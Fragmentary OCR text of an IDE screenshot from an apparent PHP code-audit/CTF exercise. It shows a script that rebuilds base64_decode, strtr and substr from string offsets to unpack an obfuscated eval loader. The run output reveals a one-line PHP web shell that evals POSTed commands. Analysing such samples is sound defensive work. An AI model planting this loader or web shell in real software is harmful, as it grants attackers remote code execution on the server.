 php_project ~/Cybersecurity/php_
Code_Audit
ctf脚本
Docker
php 111.php
111.png
123.png
php aaa.php
exp.zip
flag.png
or_rce.txt
php parse.php
php question.php
php ser.php
php tess.php
<> test.html
php test.php
External Libraries
Scratches and Consoles
26 39
11 echo $OxirhK;
12 echo "\n";
13 $YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};
14 echo $YpAUWC;
15 echo "\n";
16 $rVkKjU=$lapUCm{7}.$lapUCm{13};
17 echo $rVkKjU;
18 echo "\n";
19 $YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm{35}.$lapUCm{26}.$lapUCm{30};
20 echo $YwzIst;
//eval($YwzIst("
22 $uWcdaA="
23 eval('?>'.$YwzIst($OxirhK($YpAUWC($uWcdaA,$rVkKjU*2),$YpAUWC($uWcdaA,$rVkKjU,$rVkKjU),$YpAUWC($uWcdaA,0,$rVkKjU))));
24
25 echo base64_decode(strtr(substr($uWcdaA, offset: 104),substr($uWcdaA, offset: 52, length: 52),substr($uWcdaA, offset: 0, length: 52)));
Run php test.php ×
Deprecated: Array and string offset access syntax with curly braces is deprecated in /Users/ocean/Cybersecurity/php_project/test.php on line 19
base
strtr
substr
52
base64_decode<?php @eval($_POST['cmd_66.99']); ?>